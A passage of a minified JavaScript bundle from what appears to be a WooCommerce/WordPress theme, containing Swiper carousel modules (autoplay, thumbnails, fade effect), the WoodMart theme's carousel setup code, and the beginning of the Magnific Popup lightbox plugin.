activeSlideEl=swiper.slides[swiper.activeIndex];
}
if(!activeSlideEl) return undefined;
const currentSlideDelay=parseInt(activeSlideEl.getAttribute('data-swiper-autoplay'), 10);
return currentSlideDelay;
};
const run=delayForce=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
cancelAnimationFrame(raf);
calcTimeLeft();
let delay=typeof delayForce==='undefined' ? swiper.params.autoplay.delay:delayForce;
autoplayDelayTotal=swiper.params.autoplay.delay;
autoplayDelayCurrent=swiper.params.autoplay.delay;
const currentSlideDelay=getSlideDelay();
if(!Number.isNaN(currentSlideDelay)&&currentSlideDelay > 0&&typeof delayForce==='undefined'){
delay=currentSlideDelay;
autoplayDelayTotal=currentSlideDelay;
autoplayDelayCurrent=currentSlideDelay;
}
autoplayTimeLeft=delay;
const speed=swiper.params.speed;
const proceed=()=> {
if(!swiper||swiper.destroyed) return;
if(swiper.params.autoplay.reverseDirection){
if(!swiper.isBeginning||swiper.params.loop||swiper.params.rewind){
swiper.slidePrev(speed, true, true);
emit('autoplay');
}else if(!swiper.params.autoplay.stopOnLastSlide){
swiper.slideTo(swiper.slides.length - 1, speed, true, true);
emit('autoplay');
}}else{
if(!swiper.isEnd||swiper.params.loop||swiper.params.rewind){
swiper.slideNext(speed, true, true);
emit('autoplay');
}else if(!swiper.params.autoplay.stopOnLastSlide){
swiper.slideTo(0, speed, true, true);
emit('autoplay');
}}
if(swiper.params.cssMode){
autoplayStartTime=new Date().getTime();
requestAnimationFrame(()=> {
run();
});
}};
if(delay > 0){
clearTimeout(timeout);
timeout=setTimeout(()=> {
proceed();
}, delay);
}else{
requestAnimationFrame(()=> {
proceed();
});
}
return delay;
};
const start=()=> {
autoplayStartTime=new Date().getTime();
swiper.autoplay.running=true;
run();
emit('autoplayStart');
};
const stop=()=> {
swiper.autoplay.running=false;
clearTimeout(timeout);
cancelAnimationFrame(raf);
emit('autoplayStop');
};
const pause=(internal, reset)=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
clearTimeout(timeout);
if(!internal){
pausedByInteraction=true;
}
const proceed=()=> {
emit('autoplayPause');
if(swiper.params.autoplay.waitForTransition){
swiper.wrapperEl.addEventListener('transitionend', onTransitionEnd);
}else{
resume();
}};
swiper.autoplay.paused=true;
if(reset){
if(slideChanged){
autoplayTimeLeft=swiper.params.autoplay.delay;
}
slideChanged=false;
proceed();
return;
}
const delay=autoplayTimeLeft||swiper.params.autoplay.delay;
autoplayTimeLeft=delay - (new Date().getTime() - autoplayStartTime);
if(swiper.isEnd&&autoplayTimeLeft < 0&&!swiper.params.loop) return;
if(autoplayTimeLeft < 0) autoplayTimeLeft=0;
proceed();
};
const resume=()=> {
if(swiper.isEnd&&autoplayTimeLeft < 0&&!swiper.params.loop||swiper.destroyed||!swiper.autoplay.running) return;
autoplayStartTime=new Date().getTime();
if(pausedByInteraction){
pausedByInteraction=false;
run(autoplayTimeLeft);
}else{
run();
}
swiper.autoplay.paused=false;
emit('autoplayResume');
};
const onVisibilityChange=()=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
const document=getDocument();
if(document.visibilityState==='hidden'){
pausedByInteraction=true;
pause(true);
}
if(document.visibilityState==='visible'){
resume();
}};
const onPointerEnter=e => {
if(e.pointerType!=='mouse') return;
pausedByInteraction=true;
pausedByPointerEnter=true;
if(swiper.animating||swiper.autoplay.paused) return;
pause(true);
};
const onPointerLeave=e => {
if(e.pointerType!=='mouse') return;
pausedByPointerEnter=false;
if(swiper.autoplay.paused){
resume();
}};
const attachMouseEvents=()=> {
if(swiper.params.autoplay.pauseOnMouseEnter){
swiper.el.addEventListener('pointerenter', onPointerEnter);
swiper.el.addEventListener('pointerleave', onPointerLeave);
}};
const detachMouseEvents=()=> {
swiper.el.removeEventListener('pointerenter', onPointerEnter);
swiper.el.removeEventListener('pointerleave', onPointerLeave);
};
const attachDocumentEvents=()=> {
const document=getDocument();
document.addEventListener('visibilitychange', onVisibilityChange);
};
const detachDocumentEvents=()=> {
const document=getDocument();
document.removeEventListener('visibilitychange', onVisibilityChange);
};
on('init', ()=> {
if(swiper.params.autoplay.enabled){
attachMouseEvents();
attachDocumentEvents();
start();
}});
on('destroy', ()=> {
detachMouseEvents();
detachDocumentEvents();
if(swiper.autoplay.running){
stop();
}});
on('_freeModeStaticRelease', ()=> {
if(pausedByTouch||pausedByInteraction){
resume();
}});
on('_freeModeNoMomentumRelease', ()=> {
if(!swiper.params.autoplay.disableOnInteraction){
pause(true, true);
}else{
stop();
}});
on('beforeTransitionStart', (_s, speed, internal)=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
if(internal||!swiper.params.autoplay.disableOnInteraction){
pause(true, true);
}else{
stop();
}});
on('sliderFirstMove', ()=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
if(swiper.params.autoplay.disableOnInteraction){
stop();
return;
}
isTouched=true;
pausedByTouch=false;
pausedByInteraction=false;
touchStartTimeout=setTimeout(()=> {
pausedByInteraction=true;
pausedByTouch=true;
pause(true);
}, 200);
});
on('touchEnd', ()=> {
if(swiper.destroyed||!swiper.autoplay.running||!isTouched) return;
clearTimeout(touchStartTimeout);
clearTimeout(timeout);
if(swiper.params.autoplay.disableOnInteraction){
pausedByTouch=false;
isTouched=false;
return;
}
if(pausedByTouch&&swiper.params.cssMode) resume();
pausedByTouch=false;
isTouched=false;
});
on('slideChange', ()=> {
if(swiper.destroyed||!swiper.autoplay.running) return;
slideChanged=true;
});
Object.assign(swiper.autoplay, {
start,
stop,
pause,
resume
});
}
function Thumb(_ref){
let {
swiper,
extendParams,
on
}=_ref;
extendParams({
thumbs: {
swiper: null,
multipleActiveThumbs: true,
autoScrollOffset: 0,
slideThumbActiveClass: 'swiper-slide-thumb-active',
thumbsContainerClass: 'swiper-thumbs'
}});
let initialized=false;
let swiperCreated=false;
swiper.thumbs={
swiper: null
};
function onThumbClick(){
const thumbsSwiper=swiper.thumbs.swiper;
if(!thumbsSwiper||thumbsSwiper.destroyed) return;
const clickedIndex=thumbsSwiper.clickedIndex;
const clickedSlide=thumbsSwiper.clickedSlide;
if(clickedSlide&&clickedSlide.classList.contains(swiper.params.thumbs.slideThumbActiveClass)) return;
if(typeof clickedIndex==='undefined'||clickedIndex===null) return;
let slideToIndex;
if(thumbsSwiper.params.loop){
slideToIndex=parseInt(thumbsSwiper.clickedSlide.getAttribute('data-swiper-slide-index'), 10);
}else{
slideToIndex=clickedIndex;
}
if(swiper.params.loop){
swiper.slideToLoop(slideToIndex);
}else{
swiper.slideTo(slideToIndex);
}}
function init(){
const {
thumbs: thumbsParams
}=swiper.params;
if(initialized) return false;
initialized=true;
const SwiperClass=swiper.constructor;
if(thumbsParams.swiper instanceof SwiperClass){
swiper.thumbs.swiper=thumbsParams.swiper;
Object.assign(swiper.thumbs.swiper.originalParams, {
watchSlidesProgress: true,
slideToClickedSlide: false
});
Object.assign(swiper.thumbs.swiper.params, {
watchSlidesProgress: true,
slideToClickedSlide: false
});
swiper.thumbs.swiper.update();
}else if(isObject(thumbsParams.swiper)){
const thumbsSwiperParams=Object.assign({}, thumbsParams.swiper);
Object.assign(thumbsSwiperParams, {
watchSlidesProgress: true,
slideToClickedSlide: false
});
swiper.thumbs.swiper=new SwiperClass(thumbsSwiperParams);
swiperCreated=true;
}
swiper.thumbs.swiper.el.classList.add(swiper.params.thumbs.thumbsContainerClass);
swiper.thumbs.swiper.on('tap', onThumbClick);
return true;
}
function update(initial){
const thumbsSwiper=swiper.thumbs.swiper;
if(!thumbsSwiper||thumbsSwiper.destroyed) return;
const slidesPerView=thumbsSwiper.params.slidesPerView==='auto' ? thumbsSwiper.slidesPerViewDynamic():thumbsSwiper.params.slidesPerView;
let thumbsToActivate=1;
const thumbActiveClass=swiper.params.thumbs.slideThumbActiveClass;
if(swiper.params.slidesPerView > 1&&!swiper.params.centeredSlides){
thumbsToActivate=swiper.params.slidesPerView;
}
if(!swiper.params.thumbs.multipleActiveThumbs){
thumbsToActivate=1;
}
thumbsToActivate=Math.floor(thumbsToActivate);
thumbsSwiper.slides.forEach(slideEl=> slideEl.classList.remove(thumbActiveClass));
if(thumbsSwiper.params.loop||thumbsSwiper.params.virtual&&thumbsSwiper.params.virtual.enabled){
for (let i=0; i < thumbsToActivate; i +=1){
elementChildren(thumbsSwiper.slidesEl, `[data-swiper-slide-index="${swiper.realIndex + i}"]`).forEach(slideEl=> {
slideEl.classList.add(thumbActiveClass);
});
}}else{
for (let i=0; i < thumbsToActivate; i +=1){
if(thumbsSwiper.slides[swiper.realIndex + i]){
thumbsSwiper.slides[swiper.realIndex + i].classList.add(thumbActiveClass);
}}
}
const autoScrollOffset=swiper.params.thumbs.autoScrollOffset;
const useOffset=autoScrollOffset&&!thumbsSwiper.params.loop;
if(swiper.realIndex!==thumbsSwiper.realIndex||useOffset){
const currentThumbsIndex=thumbsSwiper.activeIndex;
let newThumbsIndex;
let direction;
if(thumbsSwiper.params.loop){
const newThumbsSlide=thumbsSwiper.slides.filter(slideEl=> slideEl.getAttribute('data-swiper-slide-index')===`${swiper.realIndex}`)[0];
newThumbsIndex=thumbsSwiper.slides.indexOf(newThumbsSlide);
direction=swiper.activeIndex > swiper.previousIndex ? 'next':'prev';
}else{
newThumbsIndex=swiper.realIndex;
direction=newThumbsIndex > swiper.previousIndex ? 'next':'prev';
}
if(useOffset){
newThumbsIndex +=direction==='next' ? autoScrollOffset:-1 * autoScrollOffset;
}
if(thumbsSwiper.visibleSlidesIndexes&&thumbsSwiper.visibleSlidesIndexes.indexOf(newThumbsIndex) < 0){
if(thumbsSwiper.params.centeredSlides){
if(newThumbsIndex > currentThumbsIndex){
newThumbsIndex=newThumbsIndex - Math.floor(slidesPerView / 2) + 1;
}else{
newThumbsIndex=newThumbsIndex + Math.floor(slidesPerView / 2) - 1;
}}else if(newThumbsIndex > currentThumbsIndex&&thumbsSwiper.params.slidesPerGroup===1) ;
thumbsSwiper.slideTo(newThumbsIndex, initial ? 0:undefined);
}}
}
on('beforeInit', ()=> {
const {
thumbs
}=swiper.params;
if(!thumbs||!thumbs.swiper) return;
if(typeof thumbs.swiper==='string'||thumbs.swiper instanceof HTMLElement){
const document=getDocument();
const getThumbsElementAndInit=()=> {
const thumbsElement=typeof thumbs.swiper==='string' ? document.querySelector(thumbs.swiper):thumbs.swiper;
if(thumbsElement&&thumbsElement.swiper){
thumbs.swiper=thumbsElement.swiper;
init();
update(true);
}else if(thumbsElement){
const onThumbsSwiper=e => {
thumbs.swiper=e.detail[0];
thumbsElement.removeEventListener('init', onThumbsSwiper);
init();
update(true);
thumbs.swiper.update();
swiper.update();
};
thumbsElement.addEventListener('init', onThumbsSwiper);
}
return thumbsElement;
};
const watchForThumbsToAppear=()=> {
if(swiper.destroyed) return;
const thumbsElement=getThumbsElementAndInit();
if(!thumbsElement){
requestAnimationFrame(watchForThumbsToAppear);
}};
requestAnimationFrame(watchForThumbsToAppear);
}else{
init();
update(true);
}});
on('slideChange update resize observerUpdate', ()=> {
update();
});
on('setTransition', (_s, duration)=> {
const thumbsSwiper=swiper.thumbs.swiper;
if(!thumbsSwiper||thumbsSwiper.destroyed) return;
thumbsSwiper.setTransition(duration);
});
on('beforeDestroy', ()=> {
const thumbsSwiper=swiper.thumbs.swiper;
if(!thumbsSwiper||thumbsSwiper.destroyed) return;
if(swiperCreated){
thumbsSwiper.destroy();
}});
Object.assign(swiper.thumbs, {
init,
update
});
}
function effectInit(params){
const {
effect,
swiper,
on,
setTranslate,
setTransition,
overwriteParams,
perspective,
recreateShadows,
getEffectParams
}=params;
on('beforeInit', ()=> {
if(swiper.params.effect!==effect) return;
swiper.classNames.push(`${swiper.params.containerModifierClass}${effect}`);
if(perspective&&perspective()){
swiper.classNames.push(`${swiper.params.containerModifierClass}3d`);
}
const overwriteParamsResult=overwriteParams ? overwriteParams():{};
Object.assign(swiper.params, overwriteParamsResult);
Object.assign(swiper.originalParams, overwriteParamsResult);
});
on('setTranslate', ()=> {
if(swiper.params.effect!==effect) return;
setTranslate();
});
on('setTransition', (_s, duration)=> {
if(swiper.params.effect!==effect) return;
setTransition(duration);
});
on('transitionEnd', ()=> {
if(swiper.params.effect!==effect) return;
if(recreateShadows){
if(!getEffectParams||!getEffectParams().slideShadows) return;
swiper.slides.forEach(slideEl=> {
slideEl.querySelectorAll('.swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left').forEach(shadowEl=> shadowEl.remove());
});
recreateShadows();
}});
let requireUpdateOnVirtual;
on('virtualUpdate', ()=> {
if(swiper.params.effect!==effect) return;
if(!swiper.slides.length){
requireUpdateOnVirtual=true;
}
requestAnimationFrame(()=> {
if(requireUpdateOnVirtual&&swiper.slides&&swiper.slides.length){
setTranslate();
requireUpdateOnVirtual=false;
}});
});
}
function effectTarget(effectParams, slideEl){
const transformEl=getSlideTransformEl(slideEl);
if(transformEl!==slideEl){
transformEl.style.backfaceVisibility='hidden';
transformEl.style['-webkit-backface-visibility']='hidden';
}
return transformEl;
}
function effectVirtualTransitionEnd(_ref){
let {
swiper,
duration,
transformElements,
allSlides
}=_ref;
const {
activeIndex
}=swiper;
const getSlide=el=> {
if(!el.parentElement){
const slide=swiper.slides.filter(slideEl=> slideEl.shadowRoot&&slideEl.shadowRoot===el.parentNode)[0];
return slide;
}
return el.parentElement;
};
if(swiper.params.virtualTranslate&&duration!==0){
let eventTriggered=false;
let transitionEndTarget;
if(allSlides){
transitionEndTarget=transformElements;
}else{
transitionEndTarget=transformElements.filter(transformEl=> {
const el=transformEl.classList.contains('swiper-slide-transform') ? getSlide(transformEl):transformEl;
return swiper.getSlideIndex(el)===activeIndex;
});
}
transitionEndTarget.forEach(el=> {
elementTransitionEnd(el, ()=> {
if(eventTriggered) return;
if(!swiper||swiper.destroyed) return;
eventTriggered=true;
swiper.animating=false;
const evt=new window.CustomEvent('transitionend', {
bubbles: true,
cancelable: true
});
swiper.wrapperEl.dispatchEvent(evt);
});
});
}}
function EffectFade(_ref){
let {
swiper,
extendParams,
on
}=_ref;
extendParams({
fadeEffect: {
crossFade: false
}});
const setTranslate=()=> {
const {
slides
}=swiper;
const params=swiper.params.fadeEffect;
for (let i=0; i < slides.length; i +=1){
const slideEl=swiper.slides[i];
const offset=slideEl.swiperSlideOffset;
let tx=-offset;
if(!swiper.params.virtualTranslate) tx -=swiper.translate;
let ty=0;
if(!swiper.isHorizontal()){
ty=tx;
tx=0;
}
const slideOpacity=swiper.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(slideEl.progress), 0):1 + Math.min(Math.max(slideEl.progress, -1), 0);
const targetEl=effectTarget(params, slideEl);
targetEl.style.opacity=slideOpacity;
targetEl.style.transform=`translate3d(${tx}px, ${ty}px, 0px)`;
}};
const setTransition=duration=> {
const transformElements=swiper.slides.map(slideEl=> getSlideTransformEl(slideEl));
transformElements.forEach(el=> {
el.style.transitionDuration=`${duration}ms`;
});
effectVirtualTransitionEnd({
swiper,
duration,
transformElements,
allSlides: true
});
};
effectInit({
effect: 'fade',
swiper,
on,
setTranslate,
setTransition,
overwriteParams: ()=> ({
slidesPerView: 1,
slidesPerGroup: 1,
watchSlidesProgress: true,
spaceBetween: 0,
virtualTranslate: !swiper.params.cssMode
})
});
}
const modules=[Navigation, Pagination, Scrollbar, Parallax, Autoplay, Thumb, EffectFade];
Swiper.use(modules);
return Swiper;
})();
woodmartThemeModule.$document.on('wdInstagramAjaxSuccess wdLoadDropdownsSuccess wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdShopPageInit wdRecentlyViewedProductLoaded wdQuickViewOpen300', function(){
woodmartThemeModule.swiperInit();
});
[
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default',
'frontend/element_ready/wd_product_categories.default',
'frontend/element_ready/wd_products_brands.default',
'frontend/element_ready/wd_blog.default',
'frontend/element_ready/wd_portfolio.default',
'frontend/element_ready/wd_images_gallery.default',
'frontend/element_ready/wd_product_categories.default',
'frontend/element_ready/wd_banner_carousel.default',
'frontend/element_ready/wd_infobox_carousel.default',
'frontend/element_ready/wd_instagram.default',
'frontend/element_ready/wd_testimonials.default',
'frontend/element_ready/wd_nested_carousel.default'
].forEach(function (value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.swiperInit();
});
});
woodmartThemeModule.swiperInit=function(){
if('undefined'===typeof wdSwiper){
console.error('Swiper is not defined');
return;
}
document.querySelectorAll('.wd-carousel:not(.scroll-init)').forEach(function (carousel){
carouselInit(carousel);
});
if('undefined'!==typeof window.Waypoint){
document.querySelectorAll('.wd-carousel.scroll-init').forEach(function (carousel){
new Waypoint({
element: carousel,
handler: function(){
if(carousel.classList.contains('wd-initialized')){
this.destroy();
}
carouselInit(this.element);
},
offset: '100%'
});
});
}
function carouselInit(carousel, thumbs=false){
if(carousel.closest('.woocommerce-product-gallery')&&! carousel.classList.contains('quick-view-gallery')||(! thumbs&&'undefined'!==typeof carousel.dataset.sync_child_id&&document.querySelector('.wd-carousel[data-sync_parent_id=' + carousel.dataset.sync_child_id + ']')) ){
return;
}
var carouselWrapper=carousel.closest('.wd-carousel-container');
var carouselStyle=window.getComputedStyle(carousel);
if(woodmartThemeModule.windowWidth <=1024&&carouselWrapper.classList.contains('wd-carousel-dis-mb')||carousel.classList.contains('wd-initialized')){
return;
}
var mainSlidesPerView=carouselStyle.getPropertyValue('--wd-col');
var breakpointsSettings=woodmart_settings.carousel_breakpoints;
var breakpoints={};
var carouselItemsLength=carousel.querySelectorAll('.wd-carousel-item').length;
Object.entries(breakpointsSettings).forEach(([size, key])=> {
var slidesPerView=carouselStyle.getPropertyValue('--wd-col-' + key);
var enableScrollPerGroup='undefined'!==typeof carousel.dataset.scroll_per_page&&'yes'===carousel.dataset.scroll_per_page;
if(! slidesPerView){
slidesPerView=mainSlidesPerView;
}
if(slidesPerView){
breakpoints[ size ]={
slidesPerView:slidesPerView ? slidesPerView:1
};
if('yes'===carousel.dataset.wrap&&parseInt(slidesPerView, 10) * 2 > carouselItemsLength||'yes'===carousel.dataset.center_mode){
enableScrollPerGroup=false;
}
if(enableScrollPerGroup&&slidesPerView){
breakpoints[ size ]['slidesPerGroup']=parseInt(slidesPerView);
}}
});
var config={
slidesPerView:mainSlidesPerView,
loop:'yes'===carousel.dataset.wrap&&('yes'!==carousel.dataset.center_mode||parseInt(mainSlidesPerView, 10) + 1 < carouselItemsLength),
loopAddBlankSlides:false,
centeredSlides:'yes'===carousel.dataset.center_mode,
autoHeight:'yes'===carousel.dataset.autoheight,
grabCursor:true,
a11y:{
enabled: false
},
breakpoints:breakpoints,
watchSlidesProgress:true,
slideClass:'wd-carousel-item',
slideActiveClass:'wd-active',
slideVisibleClass:'wd-slide-visible',
slideNextClass:'wd-slide-next',
slidePrevClass:'wd-slide-prev',
slideFullyVisibleClass: 'wd-full-visible',
slideBlankClass:'wd-slide-blank',
lazyPreloaderClass:'wd-lazy-preloader',
containerModifierClass: 'wd-',
wrapperClass:'wd-carousel-wrap',
on:{
init: function(){
setTimeout(function(){
woodmartThemeModule.$document.trigger('wdSwiperCarouselInited');
}, 100);
}}
};
if('undefined'!==typeof carousel.dataset.effect){
var effect=carousel.dataset.effect;
if('distortion'===effect){
effect='fade';
}
config.effect=effect;
if('parallax'===effect){
config.parallax={
enabled: true
};
carousel.querySelectorAll('.wd-slide-bg').forEach(function (slideBg){
slideBg.setAttribute('data-swiper-parallax', '50%');
});
}}
if('undefined'!==typeof carousel.dataset.sliding_speed&&carousel.dataset.sliding_speed){
config.speed=carousel.dataset.sliding_speed;
}
var pagination=Array.prototype.filter.call(carouselWrapper.children,
(element)=> element.classList.contains('wd-nav-pagin-wrap'),
).shift();
if(pagination){
config.pagination={
el:pagination.querySelector('.wd-nav-pagin'),
dynamicBullets:pagination.classList.contains('wd-dynamic'),
type:'bullets',
clickable:true,
bulletClass:'wd-nav-pagin-item',
bulletActiveClass:'wd-active',
modifierClass:'wd-type-',
lockClass:'wd-lock',
currentClass:'wd-current',
totalClass:'wd-total',
hiddenClass:'wd-hidden',
clickableClass:'wd-clickable',
horizontalClass:'wd-horizontal',
verticalClass:'wd-vertical',
paginationDisabledClass: 'wd-disabled',
renderBullet:function(index, className){
var innerContent='';
if(pagination.classList.contains('wd-style-number-2')){
innerContent=index + 1;
if(9 >=innerContent){
innerContent='0' + innerContent;
}}
return '<li class="' + className + '"><span>' + innerContent + '</span></li>';
}};}
var navigationWrapper=Array.prototype.filter.call(carouselWrapper.querySelector('.wd-carousel-inner').children,
(element)=> element.classList.contains('wd-nav-arrows'),
).shift();
if(navigationWrapper){
config.navigation={
nextEl:navigationWrapper.querySelector('.wd-btn-arrow.wd-next'),
prevEl:navigationWrapper.querySelector('.wd-btn-arrow.wd-prev'),
disabledClass: 'wd-disabled',
lockClass:'wd-lock',
hiddenClass:'wd-hide'
};}
var scrollbar=Array.prototype.filter.call(carouselWrapper.children,
(element)=> element.classList.contains('wd-nav-scroll'),
).shift();
if(scrollbar){
config.scrollbar={
el:scrollbar,
lockClass:'wd-lock',
dragClass:'wd-nav-scroll-drag',
scrollbarDisabledClass: 'wd-disabled',
horizontalClass:'wd-horizontal',
verticalClass:'wd-vertical',
draggable:true
};
config.on.scrollbarDragStart=function (){
scrollbar.classList.add('wd-grabbing');
};
config.on.scrollbarDragEnd=function (){
scrollbar.classList.remove('wd-grabbing');
};}
if('undefined'!==typeof carousel.dataset.autoplay&&'yes'===carousel.dataset.autoplay){
config.autoplay={
delay: carousel.dataset.speed ? carousel.dataset.speed:5000,
pauseOnMouseEnter: true
};}
if('undefined'!==typeof carousel.dataset.sync_parent_id){
var childCarousel=document.querySelector('.wd-carousel[data-sync_child_id=' + carousel.dataset.sync_parent_id + ']');
if(childCarousel){
config.thumbs={
swiper:carouselInit(childCarousel, true),
slideThumbActiveClass: 'wd-thumb-active',
thumbsContainerClass:'wd-thumbs'
};}}
carousel.querySelectorAll('link').forEach(function (link){
var linkClone=link.cloneNode(false);
carouselWrapper.append(linkClone);
linkClone.addEventListener('load', function(){
setTimeout(function (){
link.remove();
}, 500);
}, false);
});
const swiper=new wdSwiper(carousel, config);
if(carouselWrapper&&carouselWrapper.classList.contains('wd-slider')){
swiper.on('realIndexChange', function (swiper){
setTimeout(function (){
carousel.dispatchEvent(new CustomEvent('wdSlideChange', {
detail: {activeIndex: swiper.realIndex}}));
},100);
});
}
window.addEventListener('popstate', function(){
document.querySelectorAll('.wd-carousel.wd-initialized').forEach(function (carousel){
if('undefined'===typeof carousel.swiper){
carousel.classList.remove('wd-initialized');
carouselInit(carousel);
}});
});
return swiper;
}};
window.addEventListener('load',function(){
woodmartThemeModule.swiperInit();
});
;(function (factory){
if(typeof define==='function'&&define.amd){
define(['jquery'], factory);
}else if(typeof exports==='object'){
factory(require('jquery'));
}else{
factory(window.jQuery||window.Zepto);
}}(function($){
var CLOSE_EVENT='Close',
BEFORE_CLOSE_EVENT='BeforeClose',
AFTER_CLOSE_EVENT='AfterClose',
BEFORE_APPEND_EVENT='BeforeAppend',
MARKUP_PARSE_EVENT='MarkupParse',
OPEN_EVENT='Open',
CHANGE_EVENT='Change',
NS='mfp',
EVENT_NS='.' + NS,
READY_CLASS='mfp-ready',
REMOVING_CLASS='mfp-removing',
PREVENT_CLOSE_CLASS='mfp-prevent-close';
var mfp,
MagnificPopup=function(){},
_isJQ = !!(window.jQuery),
_prevStatus,
_window=$(window),
_document,
_prevContentType,
_wrapClasses,
_currPopupType;
var _mfpOn=function(name, f){
mfp.ev.on(NS + name + EVENT_NS, f);
},
_getEl=function(className, appendTo, html, raw){
var el=document.createElement('div');
el.className='mfp-'+className;
if(html){
el.innerHTML=html;
}
if(!raw){
el=$(el);
if(appendTo){
el.appendTo(appendTo);
}}else if(appendTo){
appendTo.appendChild(el);
}
return el;
},
_mfpTrigger=function(e, data){
mfp.ev.triggerHandler(NS + e, data);
if(mfp.st.callbacks){
e=e.charAt(0).toLowerCase() + e.slice(1);
if(mfp.st.callbacks[e]){
mfp.st.callbacks[e].apply(mfp, Array.isArray(data) ? data:[data]);
}}
},
_getCloseBtn=function(type){
if(type!==_currPopupType||!mfp.currTemplate.closeBtn){
mfp.currTemplate.closeBtn=$(mfp.st.closeMarkup.replace('%title%', mfp.st.tClose) );
_currPopupType=type;
}
return mfp.currTemplate.closeBtn;
},
_checkInstance=function(){
if(!$.magnificPopup.instance){
mfp=new MagnificPopup();
mfp.init();
$.magnificPopup.instance=mfp;
}},
supportsTransitions=function(){
var s=document.createElement('p').style, // 's' for style. better to create an element if body yet to exist
v=['ms','O','Moz','Webkit']; // 'v' for vendor
if(s['transition']!==undefined){
return true;
}
while(v.length){
if(v.pop() + 'Transition' in s){
return true;
}}
return false;
};
MagnificPopup.prototype={
constructor: MagnificPopup,
init: function(){
var appVersion=navigator.appVersion;
mfp.isIE7=appVersion.indexOf("MSIE 7.")!==-1;
mfp.isIE8=appVersion.indexOf("MSIE 8.")!==-1;
mfp.isLowIE=mfp.isIE7||mfp.isIE8;
mfp.isAndroid=(/android/gi).test(appVersion);
mfp.isIOS=(/iphone|ipad|ipod/gi).test(appVersion);
mfp.supportsTransition=supportsTransitions();
mfp.probablyMobile=(mfp.isAndroid||mfp.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent));
_document=$(document);
mfp.popupsCache={};},
open: function(data){
var i;
if(data.isObj===false){
mfp.items=data.items.toArray();
mfp.index=0;
var items=data.items,
item;
for(i=0; i < items.length; i++){
item=items[i];
if(item.parsed){
item=item.el[0];
}
if(item===data.el[0]){
mfp.index=i;
break;
}}
}else{
mfp.items=Array.isArray(data.items) ? data.items:[data.items];
mfp.index=data.index||0;
}
if(mfp.isOpen){
mfp.updateItemHTML();
return;
}
mfp.types=[];
_wrapClasses='';
if(data.mainEl&&data.mainEl.length){
mfp.ev=data.mainEl.eq(0);
}else{
mfp.ev=_document;
}
if(data.key){
if(!mfp.popupsCache[data.key]){
mfp.popupsCache[data.key]={};}
mfp.currTemplate=mfp.popupsCache[data.key];
}else{
mfp.currTemplate={};}
mfp.st=$.extend(true, {}, $.magnificPopup.defaults, data);
mfp.fixedContentPos=mfp.st.fixedContentPos==='auto' ? !mfp.probablyMobile:mfp.st.fixedContentPos;
if(mfp.st.modal){
mfp.st.closeOnContentClick=false;
mfp.st.closeOnBgClick=false;
mfp.st.showCloseBtn=false;
mfp.st.enableEscapeKey=false;
}
if(!mfp.bgOverlay){
mfp.bgOverlay=_getEl('bg').on('click'+EVENT_NS, function(){
mfp.close();
});
mfp.wrap=_getEl('wrap').attr('tabindex', -1).on('click'+EVENT_NS, function(e){
if(mfp._checkIfClose(e.target)){
mfp.close();
}});
mfp.container=_getEl('container', mfp.wrap);
}
mfp.contentContainer=_getEl('content');
if(mfp.st.preloader){
mfp.preloader=_getEl('preloader', mfp.container, mfp.st.tLoading);
}
var modules=$.magnificPopup.modules;
for(i=0; i < modules.length; i++){
var n=modules[i];
n=n.charAt(0).toUpperCase() + n.slice(1);
mfp['init'+n].call(mfp);
}
_mfpTrigger('BeforeOpen');
if(mfp.st.showCloseBtn){
if(!mfp.st.closeBtnInside){
mfp.wrap.append(_getCloseBtn());
}else{
_mfpOn(MARKUP_PARSE_EVENT, function(e, template, values, item){
values.close_replaceWith=_getCloseBtn(item.type);
});
_wrapClasses +=' mfp-close-btn-in';
}}
if(mfp.st.alignTop){
_wrapClasses +=' mfp-align-top';
}
if(mfp.fixedContentPos){
mfp.wrap.css({
overflow: mfp.st.overflowY,
overflowX: 'hidden',
overflowY: mfp.st.overflowY
});
}else{
mfp.wrap.css({
top: _window.scrollTop(),
position: 'absolute'
});
}
if(mfp.st.fixedBgPos===false||(mfp.st.fixedBgPos==='auto'&&!mfp.fixedContentPos)){
mfp.bgOverlay.css({
height: _document.height(),
position: 'absolute'
});
}
if(mfp.st.enableEscapeKey){
_document.on('keyup' + EVENT_NS, function(e){
if(e.keyCode===27){
mfp.close();
}});
}
_window.on('resize' + EVENT_NS, function(){
mfp.updateSize();
});
if(!mfp.st.closeOnContentClick){
_wrapClasses +=' mfp-auto-cursor';
}
if(_wrapClasses)
mfp.wrap.addClass(_wrapClasses);
var windowHeight=mfp.wH=_window.height();
var windowStyles={};
if(mfp.fixedContentPos){
if(mfp._hasScrollBar(windowHeight)){
var s=mfp._getScrollbarSize();
if(s){
windowStyles.marginRight=s;
}}
}
if(mfp.fixedContentPos){
if(!mfp.isIE7){
windowStyles.overflow='hidden';
}else{
$('body, html').css('overflow', 'hidden');
}}
var classesToadd=mfp.st.mainClass;
if(mfp.isIE7){
classesToadd +=' mfp-ie7';
}
if(classesToadd){
mfp._addClassToMFP(classesToadd);
}
mfp.updateItemHTML();
_mfpTrigger('BuildControls');
$('html').css(windowStyles);
mfp.bgOverlay.add(mfp.wrap).prependTo(mfp.st.prependTo||$(document.body));
mfp._lastFocusedEl=document.activeElement;
setTimeout(function(){
if(mfp.content){
mfp._addClassToMFP(READY_CLASS);
mfp._setFocus();
}else{
mfp.bgOverlay.addClass(READY_CLASS);
}
_document.on('focusin' + EVENT_NS, mfp._onFocusIn);
}, 16);
mfp.isOpen=true;
mfp.updateSize(windowHeight);
_mfpTrigger(OPEN_EVENT);
return data;
},
close: function(){
if(!mfp.isOpen) return;
_mfpTrigger(BEFORE_CLOSE_EVENT);
mfp.isOpen=false;
if(mfp.st.removalDelay&&!mfp.isLowIE&&mfp.supportsTransition){
mfp._addClassToMFP(REMOVING_CLASS);
setTimeout(function(){
mfp._close();
}, mfp.st.removalDelay);
}else{
mfp._close();
}},
_close: function(){
_mfpTrigger(CLOSE_EVENT);
